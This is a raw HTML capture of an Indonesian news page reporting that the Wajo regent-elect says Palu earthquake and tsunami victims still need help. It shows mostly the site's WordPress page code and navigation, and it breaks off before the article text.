

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/
body_size: 20038
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bupati Wajo Terpilih : Uluran Tangan Kita Masih Dibutuhkan Korban Gempa dan Tsunami Palu - Media Bahana</title>
	<meta name="description" content="MEDIABAHANA.COM -- Meski bantuan terus mengalir pasca gempa yang melanda Palu, Donggala dan Sigi, Sulawesi-Tengah, namun bantuan tersebut masih juga belum" />
	<link rel="canonical" href="https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bupati Wajo Terpilih : Uluran Tangan Kita Masih Dibutuhkan Korban Gempa dan Tsunami Palu - Media Bahana" />
	<meta property="og:description" content="MEDIABAHANA.COM -- Meski bantuan terus mengalir pasca gempa yang melanda Palu, Donggala dan Sigi, Sulawesi-Tengah, namun bantuan tersebut masih juga belum" />
	<meta property="og:url" content="https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/" />
	<meta property="og:site_name" content="Media Bahana" />
	<meta property="article:published_time" content="2018-10-09T13:55:22+00:00" />
	<meta property="article:modified_time" content="2018-10-25T09:11:45+00:00" />
	<meta property="og:image" content="https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan.jpg" />
	<meta property="og:image:width" content="1164" />
	<meta property="og:image:height" content="691" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sayyid Agus" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Sayyid Agus" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#article","isPartOf":{"@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/"},"author":{"name":"Sayyid Agus","@id":"https://mediabahana.com/#/schema/person/cc504bd1c5c488b3902d7523d5ce7e67"},"headline":"Bupati Wajo Terpilih : Uluran Tangan Kita Masih Dibutuhkan Korban Gempa dan Tsunami Palu","datePublished":"2018-10-09T13:55:22+00:00","dateModified":"2018-10-25T09:11:45+00:00","mainEntityOfPage":{"@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/"},"wordCount":307,"commentCount":0,"publisher":{"@id":"https://mediabahana.com/#/schema/person/cc504bd1c5c488b3902d7523d5ce7e67"},"image":{"@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#primaryimage"},"thumbnailUrl":"https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan.jpg","keywords":["Amran mahmud","BUPATI WAJO TERPILIH","SOSIAL"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#respond"]}]},{"@type":"WebPage","@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/","url":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/","name":"Bupati Wajo Terpilih : Uluran Tangan Kita Masih Dibutuhkan Korban Gempa dan Tsunami Palu - Media Bahana","isPartOf":{"@id":"https://mediabahana.com/#website"},"primaryImageOfPage":{"@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#primaryimage"},"image":{"@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#primaryimage"},"thumbnailUrl":"https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan.jpg","datePublished":"2018-10-09T13:55:22+00:00","dateModified":"2018-10-25T09:11:45+00:00","description":"MEDIABAHANA.COM -- Meski bantuan terus mengalir pasca gempa yang melanda Palu, Donggala dan Sigi, Sulawesi-Tengah, namun bantuan tersebut masih juga belum","breadcrumb":{"@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#primaryimage","url":"https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan.jpg","contentUrl":"https://mediabahana.com/wp-content/uploads/2018/10/amran-uluran-tangan.jpg","width":1164,"height":691},{"@type":"BreadcrumbList","@id":"https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediabahana.com/"},{"@type":"ListItem","position":2,"name":"Bupati Wajo Terpilih : Uluran Tangan Kita Masih Dibutuhkan Korban Gempa dan Tsunami Palu"}]},{"@type":"WebSite","@id":"https://mediabahana.com/#website","url":"https://mediabahana.com/","name":"Media Bahana","description":"Berita Nasional dan Daerah Cepat dan Terpercaya | Nasional | Daerah | Wajo | Sulsel | Sulbar | Makassar | Hankam | Pendidikan | Kesehatan | Peristiwa | Ragam | Internasional","publisher":{"@id":"https://mediabahana.com/#/schema/person/cc504bd1c5c488b3902d7523d5ce7e67"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediabahana.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":["Person","Organization"],"@id":"https://mediabahana.com/#/schema/person/cc504bd1c5c488b3902d7523d5ce7e67","name":"Sayyid Agus","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://mediabahana.com/#/schema/person/image/","url":"https://mediabahana.com/wp-content/uploads/2019/09/Logo-MB-1.png","contentUrl":"https://mediabahana.com/wp-content/uploads/2019/09/Logo-MB-1.png","width":280,"height":66,"caption":"Sayyid Agus"},"logo":{"@id":"https://mediabahana.com/#/schema/person/image/"},"url":"https://mediabahana.com/author/mushlihin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Bahana &raquo; Feed" href="https://mediabahana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Bahana &raquo; Umpan Komentar" href="https://mediabahana.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Bahana &raquo; Bupati Wajo Terpilih : Uluran Tangan Kita Masih Dibutuhkan Korban Gempa dan Tsunami Palu Umpan Komentar" href="https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediabahana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://mediabahana.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
</style>
<link rel="https://api.w.org/" href="https://mediabahana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediabahana.com/wp-json/wp/v2/posts/9349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediabahana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mediabahana.com/?p=9349' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediabahana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediabahana.com%2F2018%2F10%2F09%2Fbupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediabahana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediabahana.com%2F2018%2F10%2F09%2Fbupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu%2F&#038;format=xml" />
<link rel="pingback" href="https://mediabahana.com/xmlrpc.php"><link rel="amphtml" href="https://mediabahana.com/2018/10/09/bupati-wajo-terpilih-uluran-tangan-kita-masih-dibutuhkan-korban-gempa-dan-tsunami-palu/amp/"><link rel="icon" href="https://mediabahana.com/wp-content/uploads/2019/09/cropped-logo-pavicon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mediabahana.com/wp-content/uploads/2019/09/cropped-logo-pavicon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediabahana.com/wp-content/uploads/2019/09/cropped-logo-pavicon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mediabahana.com/wp-content/uploads/2019/09/cropped-logo-pavicon-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-9349 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://mediabahana.com/2026/01/17/wabup-wajo-hadiri-rakornas-di-kemendagri/" class="gmr-recent-marquee" title="Wabup Wajo Hadiri Rakornas di Kemendagri">Wabup Wajo Hadiri Rakornas di Kemendagri</a>
								<a href="https://mediabahana.com/2026/01/17/babinsa-koramil-1406-10-pitumpanua-laksanakan-pembinaan-generasi-muda-di-sma-14/" class="gmr-recent-marquee" title="Babinsa Koramil 1406-10/Pitumpanua Laksanakan Pembinaan Generasi Muda di SMA 14">Babinsa Koramil 1406-10/Pitumpanua Laksanakan Pembinaan Generasi Muda di SMA 14</a>
								<a href="https://mediabahana.com/2026/01/17/siwo-award-2025-dan-penentuan-porwanas-2027-warnai-hpn-2026-serang/" class="gmr-recent-marquee" title="SIWO Award 2025 dan Penentuan Porwanas 2027 Warnai HPN 2026 Serang">SIWO Award 2025 dan Penentuan Porwanas 2027 Warnai HPN 2026 Serang</a>
								<a href="https://mediabahana.com/2026/01/16/dandim-1406-wajo-dampingi-kasiren-kasrem-141-toddopuli-tinjau-progres-pembangunan-kdkmp/" class="gmr-recent-marquee" title="Dandim 1406/Wajo Dampingi Kasiren Kasrem 141/Toddopuli Tinjau Progres Pembangunan KDKMP">Dandim 1406/Wajo Dampingi Kasiren Kasrem 141/Toddopuli Tinjau Progres Pembangunan KDKMP</a>
								<a href="https://mediabahana.com/2026/01/16/babinsa-koramil-1406-02-tanasitolo-laksanakan-karya-bakti-pembersihan-got-dan-jalan-umum/" class="gmr-recent-marquee" title="Babinsa Koramil 1406-02/Tanasitolo Laksanakan Karya Bakti Pembersihan Got dan Jalan Umum">Babinsa Koramil 1406-02/Tanasitolo Laksanakan Karya Bakti Pembersihan Got dan Jalan Umum</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://mediabahana.com/" title="Media Bahana" rel="home"><img class="custom-logo" src="https://mediabahana.com/wp-content/uploads/2021/05/cropped-logo-media-bahana-1.png" width="307" height="67" alt="Media Bahana" loading="lazy" /></a></div><a href="https://mediabahana.com/indeks" class="topnav-button second-topnav-btn nomobile heading-text" title="Indeks">Indeks</a><a href="https://mediabahana.com/wp-admin" class="topnav-button nomobile heading-text" title="Login">Login</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://mediabahana.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://mediabahana.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://mediabahana.com" title="Media Bahana" rel="home"><img class="custom-logo" src="https://mediabahana.com/wp-content/uploads/2021/05/cropped-logo-media-bahana-1.png" width="307" height="67" alt="Media Bahana" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-24498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24498"><a href="https://mediabahana.com">Home</a></li>
<li id="menu-item-24483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24483"><a href="https://mediabahana.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-24482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24482"><a href="https://mediabahana.com/category/wajo/">Wajo</a></li>
<li id="menu-item-24481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24481"><a href="https://mediabahana.com/category/sulsel/">Sulsel</a></li>
<li id="menu-item-24484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24484"><a href="https://mediabahana.com/category/daerah/">Daerah</a></li>
<li id="menu-item-24485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24485"><a href="https://mediabahana.com/category/makassar/">Makassar</a></li>
<li id="menu-item-24486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24486"><a href="https://mediabahana.com/category/halo-polisi/">HALO POLISI</a></li>
<li id="menu-item-24487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24487"><a href="https://mediabahana.com/category/hukum-kriminal/">Hukum &amp; Kriminal</a></li>
<li id="menu-item-24488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24488"><a href="https://mediabahana.com/category/politik/">Politik</a></li>
<li id="menu-item-24489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24489"><a href="https://mediabahana.com/category/ragam/">Ragam</a></li>
<li id="menu-item-24490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24490"><a href="https://mediabahana.com/category/peristiwa/">Peristiwa</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-24492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24492"><a href="https://mediabahana.com/kode-etik-jurnalistik/">Kode Etik Jurnalistik</a></li>
<li id="menu-item-24493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24493"><a href="https://mediabahana.com/kode-etik-perilaku/">Kode Etik Perilaku</a></li>
<li id="menu-item-24494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24494"><a href="https://mediabahana.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-24495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24495"><a href="https://mediabahana.com/kontak-redaksi/">Redaksi Kami</a></li>
<li id="menu-item-24497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24497"><a href="https://mediabahana.com/pedoman-cyber/">Pedoman Cyber</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-9349" class="content-single post-9349 post type-post status-publish format-standard has-post-thumbnail hentry tag-amran-mahmud tag-bupati-wajo-terpilih tag-sosial">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://mediabahana.com/" href="https://mediabahana.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Bupati Wajo Terpilih : Uluran Tangan Kita Masih Dibutuhkan Korban Gempa dan Tsunami Palu</span>
						<span itemprop="position" content="2"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
